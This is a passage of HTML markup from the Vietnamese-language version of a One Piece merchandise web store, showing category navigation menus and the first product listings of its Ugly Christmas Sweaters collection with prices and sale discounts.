		<li id="nav-menu-item-7750" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/vi/collections/mot-manh-airpod-case/" class="cg-menu-link sub-menu-link"><span>Hộp đựng Airpod One Piece</span></a></li>
	</ul></div></div>
</li>
	<li id="nav-menu-item-7765" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"><a href="https://onepiece.store/vi/collections/one-piece-cosplay/" class="cg-menu-link sub-menu-link"><span>One Piece Cosplay</span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
		<li id="nav-menu-item-7766" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/vi/collections/one-piece-men-cosplay/" class="cg-menu-link sub-menu-link"><span>One Piece Nam Cosplay</span></a></li>
		<li id="nav-menu-item-7789" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/vi/collections/mot-manh-nu-cosplay/" class="cg-menu-link sub-menu-link"><span>Cosplay nữ One Piece</span></a></li>
		<li id="nav-menu-item-7788" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/vi/collections/one-piece-wigs-hair/" class="cg-menu-link sub-menu-link"><span>Tóc giả &amp; Tóc One Piece</span></a></li>
	</ul></div></div>
</li>
	<li id="nav-menu-item-7767" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"><a href="https://onepiece.store/vi/collections/trang-tri-mot-manh/" class="cg-menu-link sub-menu-link"><span>Trang trí One Piece</span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
		<li id="nav-menu-item-7772" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"><a href="https://onepiece.store/vi/collections/mot-manh-ap-phich/" class="cg-menu-link sub-menu-link"><span>Áp phích One Piece</span></a><span class="caret"></span>
		<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
			<li id="nav-menu-item-38928" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="https://onepiece.store/vi/collections/one-piece-wanted-posters/" class="cg-menu-link sub-menu-link"><span>Áp phích truy nã One Piece</span></a><span class="caret"></span>
			<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
				<li id="nav-menu-item-38937" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://onepiece.store/vi/collections/boa-hancock-wanted-posters/" class="cg-menu-link sub-menu-link"><span>Áp phích Truy nã Boa Hancock</span></a></li>
				<li id="nav-menu-item-38931" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://onepiece.store/vi/collections/caesar-clown-wanted-posters/" class="cg-menu-link sub-menu-link"><span>Áp phích truy nã chú hề Caesar</span></a></li>
				<li id="nav-menu-item-38929" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://onepiece.store/vi/collections/monkey-d-luffy-wanted-posters/" class="cg-menu-link sub-menu-link"><span>Áp phích truy nã của Monkey D Luffy</span></a></li>
				<li id="nav-menu-item-38933" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://onepiece.store/vi/collections/monkey-d-dragon-wanted-posters/" class="cg-menu-link sub-menu-link"><span>Áp phích truy nã Monkey D. Dragon</span></a></li>
				<li id="nav-menu-item-38930" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://onepiece.store/vi/collections/nami-wanted-posters/" class="cg-menu-link sub-menu-link"><span>Áp phích truy nã Nami</span></a></li>
				<li id="nav-menu-item-38932" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://onepiece.store/vi/collections/portgas-d-ace-wanted-posters/" class="cg-menu-link sub-menu-link"><span>Áp phích truy nã Portgas D. Ace</span></a></li>
				<li id="nav-menu-item-38934" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://onepiece.store/vi/collections/rononoa-zoro-wanted-posters/" class="cg-menu-link sub-menu-link"><span>Áp phích truy nã Rononoa Zoro</span></a></li>
				<li id="nav-menu-item-38935" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://onepiece.store/vi/collections/sanji-wanted-posters/" class="cg-menu-link sub-menu-link"><span>Áp phích truy nã Sanji</span></a></li>
				<li id="nav-menu-item-38936" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://onepiece.store/vi/collections/tony-tony-chopper-wanted-posters/" class="cg-menu-link sub-menu-link"><span>Áp phích truy nã Tony Tony Chopper</span></a></li>
			</ul></div></div>
</li>
		</ul></div></div>
</li>
		<li id="nav-menu-item-7773" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/vi/collections/one-piece-puzzles/" class="cg-menu-link sub-menu-link"><span>One Piece Puzlles</span></a></li>
		<li id="nav-menu-item-7786" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/vi/collections/one-piece-wall-arts/" class="cg-menu-link sub-menu-link"><span>Tường nghệ thuật One Piece</span></a></li>
		<li id="nav-menu-item-7770" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/vi/collections/one-piece-body-pillows-dakimakura/" class="cg-menu-link sub-menu-link"><span>Gối cơ thể One Piece / Dakimakura</span></a></li>
		<li id="nav-menu-item-7771" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/vi/collections/one-piece-pillows/" class="cg-menu-link sub-menu-link"><span>Gối One Piece</span></a></li>
		<li id="nav-menu-item-7768" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/vi/collections/one-piece-bedding-sets/" class="cg-menu-link sub-menu-link"><span>Bộ chăn ga gối One Piece</span></a></li>
		<li id="nav-menu-item-7769" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/vi/collections/mot-manh-chan/" class="cg-menu-link sub-menu-link"><span>Chăn One Piece</span></a></li>
		<li id="nav-menu-item-7774" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/vi/collections/one-piece-rugs/" class="cg-menu-link sub-menu-link"><span>Thảm One Piece</span></a></li>
	</ul></div></div>
</li>
	<li id="nav-menu-item-7775" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"><a href="https://onepiece.store/vi/collections/do-choi-mot-manh-2/" class="cg-menu-link sub-menu-link"><span>Hình &amp; Đồ chơi One Piece</span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
		<li id="nav-menu-item-7777" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/vi/collections/one-piece-action-figures/" class="cg-menu-link sub-menu-link"><span>Hình hành động One Piece</span></a></li>
		<li id="nav-menu-item-7776" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/vi/collections/one-piece-3d-lamps/" class="cg-menu-link sub-menu-link"><span>Đèn 3D One Piece</span></a></li>
		<li id="nav-menu-item-7778" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/vi/collections/one-piece-funko-pop/" class="cg-menu-link sub-menu-link"><span>One Piece Funko Pop</span></a></li>
		<li id="nav-menu-item-7779" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/vi/collections/one-piece-nendoroid/" class="cg-menu-link sub-menu-link"><span>Nendoroid One Piece</span></a></li>
		<li id="nav-menu-item-7780" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/vi/collections/one-piece-plushies/" class="cg-menu-link sub-menu-link"><span>One Piece Plushies</span></a></li>
	</ul></div></div>
</li>
	<li id="nav-menu-item-7781" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"><a href="https://onepiece.store/vi/collections/mot-mon-do-tap-luyen/" class="cg-menu-link sub-menu-link"><span>Bánh răng tập luyện One Piece</span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
		<li id="nav-menu-item-7782" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/vi/collections/one-piece-tank-tops/" class="cg-menu-link sub-menu-link"><span>Đầu xe tăng One Piece</span></a></li>
		<li id="nav-menu-item-7790" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/vi/collections/one-piece-compression-long-sleeves/" class="cg-menu-link sub-menu-link"><span>One Piece Compression (áo dài tay)</span></a></li>
		<li id="nav-menu-item-7791" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/vi/collections/one-piece-compression-short-sleeves/" class="cg-menu-link sub-menu-link"><span>One Piece Compression (áo tay ngắn)</span></a></li>
		<li id="nav-menu-item-7792" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/vi/collections/one-piece-leggings/" class="cg-menu-link sub-menu-link"><span>One Piece Leggings</span></a></li>
	</ul></div></div>
</li>
</ul></div></div>
</li>
<li id="nav-menu-item-6684" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="https://onepiece.store/vi/cua-hang-theo-tung-ky-tu/" class="cg-menu-link main-menu-link"><span>Mua sắm theo nhân vật</span></a><span class="caret"></span>
<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
	<li id="nav-menu-item-26410" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/vi/collections/khi-d-luffy-merch/" class="cg-menu-link sub-menu-link"><span>Monkey D Luffy Merch</span></a></li>
	<li id="nav-menu-item-26412" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/vi/collections/nami-merch/" class="cg-menu-link sub-menu-link"><span>Nami Merch</span></a></li>
	<li id="nav-menu-item-26409" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/vi/collections/caesar-clown-merch/" class="cg-menu-link sub-menu-link"><span>Caesar Clown Merch</span></a></li>
	<li id="nav-menu-item-26413" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/vi/collections/portgas-d-ace-merch/" class="cg-menu-link sub-menu-link"><span>Portgas D. Ace Merch</span></a></li>
	<li id="nav-menu-item-26411" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/vi/collections/monkey-d-dragon-merch/" class="cg-menu-link sub-menu-link"><span>Monkey D. Dragon Merch</span></a></li>
	<li id="nav-menu-item-26414" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/vi/collections/rononoa-zoro-merch/" class="cg-menu-link sub-menu-link"><span>Rononoa Zoro Merch</span></a></li>
	<li id="nav-menu-item-26416" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/vi/collections/sanji-merch/" class="cg-menu-link sub-menu-link"><span>Sanji Merch</span></a></li>
	<li id="nav-menu-item-26417" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/vi/collections/tony-tony-chopper-merch/" class="cg-menu-link sub-menu-link"><span>Tony Tony Chopper Merch</span></a></li>
	<li id="nav-menu-item-26405" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/vi/collections/boa-hancock-merch/" class="cg-menu-link sub-menu-link"><span>Boa Hancock Merch</span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-27108" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://onepiece.store/vi/tracking-order/" class="cg-menu-link main-menu-link"><span>🔥 Theo dõi đơn hàng</span></a></li>
<li id="nav-menu-item-1138" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://onepiece.store/vi/blog/" class="cg-menu-link main-menu-link"><span>Blog</span></a></li>
<li id="nav-menu-item-1137" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://onepiece.store/vi/contact-us/" class="cg-menu-link main-menu-link"><span>Liên hệ chúng tôi</span></a><span class="caret"></span>
<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
	<li id="nav-menu-item-7212" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://onepiece.store/vi/customer-help/" class="cg-menu-link sub-menu-link"><span>Trợ giúp khách hàng</span></a></li>
	<li id="nav-menu-item-7215" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://onepiece.store/vi/wholesale/" class="cg-menu-link sub-menu-link"><span>Bán sỉ</span></a></li>
</ul></div></div>
</li>
</ul>			</div>
					

		</div>
		</nav><!-- #site-navigation -->
		<div class="mobile-extra"><div id="text-16" class="widget widget_text">			<div class="textwidget"><h4>Duyệt qua</h4>
<ul>
<li><a href="https://onepiece.store/vi/tai-khoan-cua-toi/">Tài khoản của tôi</a></li>
<li><a href="https://onepiece.store/vi/customer-help/">Trợ giúp khách hàng</a></li>
</ul>
<h4>Xã hội</h4>
<ul>
<li><a href="#">Facebook</a></li>
<li><a href="#">Twitter</a></li>
<li><a href="#">Instagram</a></li>
</ul>
</div>
		</div></div>					



		<ul class="site-header-cart menu">
			<li>			
	<div class="cart-click">

					<a class="cart-contents" href="#" title="xem xe đẩy hàng của bạn" data-no-translation-title="">
		
		<span class="amount"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>0.00</span></span>

		
		<span class="count" data-no-translation="" data-trp-gettext="">0</span>
		
		
		

		</a>
	</div>	
		</li>
		</ul>
		
					</div>
	</div>

			<div class="mobile-overlay"></div>
			
				
				
				
			<div class="shoptimizer-category-banner">
							<div class="col-full">
					<h1>One Piece Ugly Christmas Sweaters 🎅🏼🎄</h1>
									</div>
			</div>
				
	<div id="content" class="site-content" tabindex="-1">

		<div class="shoptimizer-archive">

		<div class="archive-header">
			<div class="col-full">
				<nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"><a href="https://onepiece.store/vi" data-no-translation="" data-trp-gettext="">Nhà</a><span class="breadcrumb-separator"> / </span><a href="https://onepiece.store/vi/shop/">Cửa hàng</a><span class="breadcrumb-separator"> / </span><a href="https://onepiece.store/vi/collections/mot-manh-vai/">One Piece vải</a><span class="breadcrumb-separator"> / </span>One Piece Ugly Christmas Sweaters 🎅🏼🎄</nav><div class="woocommerce"></div>			</div>
		</div>

		<div class="col-full">
		<div id="primary" class="content-area">
			<main id="main" class="site-main" role="main">
		<header class="woocommerce-products-header">
	
	</header>
<a href="#" class="mobile-filter"><svg xmlns="http://www.w3.org/2000/svg" fill="none" viewbox="0 0 24 24" stroke="currentColor">
  <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M12 6V4m0 2a2 2 0 100 4m0-4a2 2 0 110 4m-6 8a2 2 0 100-4m0 4a2 2 0 110-4m0 4v2m0-6V4m6 6v10m6-2a2 2 0 100-4m0 4a2 2 0 110-4m0 4v2m0-6V4" />
</svg>			Hiển thị bộ lọc			</a>		<div class="shoptimizer-sorting"><div class="woocommerce-notices-wrapper"></div><form class="woocommerce-ordering" method="get" action="">
		<select
		name="orderby"
		class="orderby"
					aria-label="Đặt hàng tại cửa hàng" data-no-translation-aria-label=""
			>
					<option value="popularity" data-no-translation="" data-trp-gettext="" >Sắp xếp theo mức độ phổ biến</option>
					<option value="rating" data-no-translation="" data-trp-gettext="" >Sắp xếp theo xếp hạng trung bình</option>
					<option value="date"  selected='selected' data-no-translation="" data-trp-gettext="">Sắp xếp theo thứ tự mới nhất</option>
					<option value="price" data-no-translation="" data-trp-gettext="" >Sắp xếp theo giá: thấp đến cao</option>
					<option value="price-desc" data-no-translation="" data-trp-gettext="" >Sắp xếp theo giá: cao đến thấp</option>
			</select>
	<input type="hidden" name="paged" value="1" />
	<input type="hidden" name="trp-form-language" value="vi"/></form>
<p class="woocommerce-result-count" role="alert" aria-relevant="all" data-is-sorted-by="true">
	Hiển thị 1&ndash;32 của 178 kết quả<span class="screen-reader-text" data-no-translation="" data-trp-gettext="">Được sắp xếp theo mới nhất</span></p>
<nav class="woocommerce-pagination" aria-label="Phân trang sản phẩm" data-no-translation-aria-label="">
	<ul class='page-numbers'>
	<li><span aria-label="Trang 1" aria-current="page" class="page-numbers current" data-no-translation-aria-label="">1</span></li>
	<li><a aria-label="Trang 2" class="page-numbers" href="https://onepiece.store/vi/bo-suu-tap/one-piece-ugly-christmas-sweaters-%F0%9F%8E%85%F0%9F%8F%BC%F0%9F%8E%84/page/2/" data-no-translation-aria-label="">2</a></li>
	<li><a aria-label="Trang 3" class="page-numbers" href="https://onepiece.store/vi/bo-suu-tap/one-piece-ugly-christmas-sweaters-%F0%9F%8E%85%F0%9F%8F%BC%F0%9F%8E%84/page/3/" data-no-translation-aria-label="">3</a></li>
	<li><a aria-label="Trang 4" class="page-numbers" href="https://onepiece.store/vi/bo-suu-tap/one-piece-ugly-christmas-sweaters-%F0%9F%8E%85%F0%9F%8F%BC%F0%9F%8E%84/page/4/" data-no-translation-aria-label="">4</a></li>
	<li><a aria-label="Trang 5" class="page-numbers" href="https://onepiece.store/vi/bo-suu-tap/one-piece-ugly-christmas-sweaters-%F0%9F%8E%85%F0%9F%8F%BC%F0%9F%8E%84/page/5/" data-no-translation-aria-label="">5</a></li>
	<li><a aria-label="Trang 6" class="page-numbers" href="https://onepiece.store/vi/bo-suu-tap/one-piece-ugly-christmas-sweaters-%F0%9F%8E%85%F0%9F%8F%BC%F0%9F%8E%84/page/6/" data-no-translation-aria-label="">6</a></li>
	<li><a class="next page-numbers" href="https://onepiece.store/vi/bo-suu-tap/one-piece-ugly-christmas-sweaters-%F0%9F%8E%85%F0%9F%8F%BC%F0%9F%8E%84/page/2/">→</a></li>
</ul>
</nav>
</div><div class="columns-4"><ul class="products columns-4">
<li class="mainproduct product type-product post-79390 status-publish first instock product_cat-one-piece-ugly-christmas-sweaters- product_cat-embroidered-hoodie product_cat-one-piece-hoodies has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://onepiece.store/vi/shop/one-piece-anime-distressed-hoodie/" aria-label="One Piece Anime Distressed Hoodie" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://onepiece.store/wp-content/uploads/2025/11/bqs5ahbqs5ahbqs5-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="One Piece Anime Distressed Hoodie" decoding="async" srcset="https://onepiece.store/wp-content/uploads/2025/11/bqs5ahbqs5ahbqs5-300x300.png 300w, https://onepiece.store/wp-content/uploads/2025/11/bqs5ahbqs5ahbqs5-768x768.png 768w, https://onepiece.store/wp-content/uploads/2025/11/bqs5ahbqs5ahbqs5-12x12.png 12w, https://onepiece.store/wp-content/uploads/2025/11/bqs5ahbqs5ahbqs5-990x990.png 990w, https://onepiece.store/wp-content/uploads/2025/11/bqs5ahbqs5ahbqs5-441x441.png 441w, https://onepiece.store/wp-content/uploads/2025/11/bqs5ahbqs5ahbqs5-600x600.png 600w, https://onepiece.store/wp-content/uploads/2025/11/bqs5ahbqs5ahbqs5-150x150.png 150w, https://onepiece.store/wp-content/uploads/2025/11/bqs5ahbqs5ahbqs5.png 1024w" sizes="(max-width: 360px) 147px, (max-width: 300px) 100vw, 300px" />			
	</a><div class="woocommerce-card__header">				<div class="woocommerce-loop-product__title"><a href="https://onepiece.store/vi/shop/one-piece-anime-distressed-hoodie/" aria-label="One Piece Anime Distressed Hoodie" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">One Piece Anime Distressed Hoodie</a></div>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>43.45</bdi></span></span>
</div></li>
<li class="mainproduct product type-product post-78069 status-publish instock product_cat-one-piece-ugly-christmas-sweaters- product_cat-monkey-d-luffy-merch product_cat-one-piece-cloth has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
	<span class="sale-item product-label">-8%</span><a href="https://onepiece.store/vi/shop/jolly-roger-pirates-one-piece-ugly-christmas-sweater/" aria-label="Jolly Roger Pirates – One Piece Ugly Christmas Sweater" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://onepiece.store/wp-content/uploads/2025/10/Signature-Product-TP-1-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Jolly Roger Pirates – One Piece Ugly Christmas Sweater" decoding="async" srcset="https://onepiece.store/wp-content/uploads/2025/10/Signature-Product-TP-1-300x300.png 300w, https://onepiece.store/wp-content/uploads/2025/10/Signature-Product-TP-1-1024x1024.png 1024w, https://onepiece.store/wp-content/uploads/2025/10/Signature-Product-TP-1-768x768.png 768w, https://onepiece.store/wp-content/uploads/2025/10/Signature-Product-TP-1-12x12.png 12w, https://onepiece.store/wp-content/uploads/2025/10/Signature-Product-TP-1-990x990.png 990w, https://onepiece.store/wp-content/uploads/2025/10/Signature-Product-TP-1-441x441.png 441w, https://onepiece.store/wp-content/uploads/2025/10/Signature-Product-TP-1-600x600.png 600w, https://onepiece.store/wp-content/uploads/2025/10/Signature-Product-TP-1-150x150.png 150w, https://onepiece.store/wp-content/uploads/2025/10/Signature-Product-TP-1.png 1080w" sizes="(max-width: 360px) 147px, (max-width: 300px) 100vw, 300px" />			
	</a><div class="woocommerce-card__header">				<div class="woocommerce-loop-product__title"><a href="https://onepiece.store/vi/shop/jolly-roger-pirates-one-piece-ugly-christmas-sweater/" aria-label="Jolly Roger Pirates – One Piece Ugly Christmas Sweater" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Jolly Roger Pirates – One Piece Ugly Christmas Sweater</a></div>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>49.95</bdi></span></del> <span class="screen-reader-text" data-no-translation="" data-trp-gettext="">Giá gốc là: &#036;49.95.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>45.95</bdi></span></ins><span class="screen-reader-text" data-no-translation="" data-trp-gettext="">Giá hiện tại là: &#036;45.95.</span></span>
</div></li>
<li class="mainproduct product type-product post-78065 status-publish instock product_cat-one-piece-cloth product_cat-bartholomew-kuma-merch product_cat-one-piece-ugly-christmas-sweaters- has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
	<span class="sale-item product-label">-12%</span><a href="https://onepiece.store/vi/shop/tyrant-bartholomew-kuma-one-piece-ugly-christmas-sweater/" aria-label="Tyrant Bartholomew Kuma – One Piece Ugly Christmas Sweater" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://onepiece.store/wp-content/uploads/2025/10/bartholomew-kuma-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Tyrant Bartholomew Kuma – One Piece Ugly Christmas Sweater" decoding="async" srcset="https://onepiece.store/wp-content/uploads/2025/10/bartholomew-kuma-300x300.png 300w, https://onepiece.store/wp-content/uploads/2025/10/bartholomew-kuma-1024x1024.png 1024w, https://onepiece.store/wp-content/uploads/2025/10/bartholomew-kuma-768x768.png 768w, https://onepiece.store/wp-content/uploads/2025/10/bartholomew-kuma-12x12.png 12w, https://onepiece.store/wp-content/uploads/2025/10/bartholomew-kuma-990x990.png 990w, https://onepiece.store/wp-content/uploads/2025/10/bartholomew-kuma-441x441.png 441w, https://onepiece.store/wp-content/uploads/2025/10/bartholomew-kuma-600x600.png 600w, https://onepiece.store/wp-content/uploads/2025/10/bartholomew-kuma-150x150.png 150w, https://onepiece.store/wp-content/uploads/2025/10/bartholomew-kuma.png 1440w" sizes="(max-width: 360px) 147px, (max-width: 300px) 100vw, 300px" />			
	</a><div class="woocommerce-card__header">				<div class="woocommerce-loop-product__title"><a href="https://onepiece.store/vi/shop/tyrant-bartholomew-kuma-one-piece-ugly-christmas-sweater/" aria-label="Tyrant Bartholomew Kuma – One Piece Ugly Christmas Sweater" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Tyrant Bartholomew Kuma – One Piece Ugly Christmas Sweater</a></div>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>49.95</bdi></span></del> <span class="screen-reader-text" data-no-translation="" data-trp-gettext="">Giá gốc là: &#036;49.95.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>43.95</bdi></span></ins><span class="screen-reader-text" data-no-translation="" data-trp-gettext="">Giá hiện tại là: &#036;43.95.</span></span>
</div></li>
<li class="mainproduct product type-product post-78061 status-publish last instock product_cat-one-piece-cloth product_cat-one-piece-ugly-christmas-sweaters- has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
	<span class="sale-item product-label">-12%</span><a href="https://onepiece.store/vi/shop/sweet-commander-katakuri-one-piece-ugly-christmas-sweater/" aria-label="Sweet Commander Katakuri – One Piece Ugly Christmas Sweater" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://onepiece.store/wp-content/uploads/2025/10/charlotte-katakuri-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Sweet Commander Katakuri – One Piece Ugly Christmas Sweater" decoding="async" srcset="https://onepiece.store/wp-content/uploads/2025/10/charlotte-katakuri-300x300.png 300w, https://onepiece.store/wp-content/uploads/2025/10/charlotte-katakuri-1024x1024.png 1024w, https://onepiece.store/wp-content/uploads/2025/10/charlotte-katakuri-768x768.png 768w, https://onepiece.store/wp-content/uploads/2025/10/charlotte-katakuri-12x12.png 12w, https://onepiece.store/wp-content/uploads/2025/10/charlotte-katakuri-990x990.png 990w, https://onepiece.store/wp-content/uploads/2025/10/charlotte-katakuri-441x441.png 441w, https://onepiece.store/wp-content/uploads/2025/10/charlotte-katakuri-600x600.png 600w, https://onepiece.store/wp-content/uploads/2025/10/charlotte-katakuri-150x150.png 150w, https://onepiece.store/wp-content/uploads/2025/10/charlotte-katakuri.png 1440w" sizes="(max-width: 360px) 147px, (max-width: 300px) 100vw, 300px" />			
	</a><div class="woocommerce-card__header">				<div class="woocommerce-loop-product__title"><a href="https://onepiece.store/vi/shop/sweet-commander-katakuri-one-piece-ugly-christmas-sweater/" aria-label="Sweet Commander Katakuri – One Piece Ugly Christmas Sweater" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Sweet Commander Katakuri – One Piece Ugly Christmas Sweater</a></div>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>49.95</bdi></span></del> <span class="screen-reader-text" data-no-translation="" data-trp-gettext="">Giá gốc là: &#036;49.95.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>43.95</bdi></span></ins><span class="screen-reader-text" data-no-translation="" data-trp-gettext="">Giá hiện tại là: &#036;43.95.</span></span>
</div></li>
<li class="mainproduct product type-product post-78057 status-publish first instock product_cat-one-piece-cloth product_cat-charlotte-linlin-merch product_cat-one-piece-ugly-christmas-sweaters- has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
	<span class="sale-item product-label">-12%</span><a href="https://onepiece.store/vi/shop/big-mom-charlotte-linlin-one-piece-ugly-christmas-sweater/" aria-label="Big Mom Charlotte Linlin – One Piece Ugly Christmas Sweater" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://onepiece.store/wp-content/uploads/2025/10/charlotte-linlin-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Big Mom Charlotte Linlin – One Piece Ugly Christmas Sweater" decoding="async" srcset="https://onepiece.store/wp-content/uploads/2025/10/charlotte-linlin-300x300.png 300w, https://onepiece.store/wp-content/uploads/2025/10/charlotte-linlin-1024x1024.png 1024w, https://onepiece.store/wp-content/uploads/2025/10/charlotte-linlin-768x768.png 768w, https://onepiece.store/wp-content/uploads/2025/10/charlotte-linlin-12x12.png 12w, https://onepiece.store/wp-content/uploads/2025/10/charlotte-linlin-990x990.png 990w, https://onepiece.store/wp-content/uploads/2025/10/charlotte-linlin-441x441.png 441w, https://onepiece.store/wp-content/uploads/2025/10/charlotte-linlin-600x600.png 600w, https://onepiece.store/wp-content/uploads/2025/10/charlotte-linlin-150x150.png 150w, https://onepiece.store/wp-content/uploads/2025/10/charlotte-linlin.png 1440w" sizes="(max-width: 360px) 147px, (max-width: 300px) 100vw, 300px" />			
	</a><div class="woocommerce-card__header">				<div class="woocommerce-loop-product__title"><a href="https://onepiece.store/vi/shop/big-mom-charlotte-linlin-one-piece-ugly-christmas-sweater/" aria-label="Big Mom Charlotte Linlin – One Piece Ugly Christmas Sweater" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Big Mom Charlotte Linlin – One Piece Ugly Christmas Sweater</a></div>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>49.95</bdi></span></del> <span class="screen-reader-text" data-no-translation="" data-trp-gettext="">Giá gốc là: &#036;49.95.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>43.95</bdi></span></ins><span class="screen-reader-text" data-no-translation="" data-trp-gettext="">Giá hiện tại là: &#036;43.95.</span></span>
</div></li>
<li class="mainproduct product type-product post-78053 status-publish instock product_cat-one-piece-cloth product_cat-edward-newgate-merch product_cat-one-piece-ugly-christmas-sweaters- has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
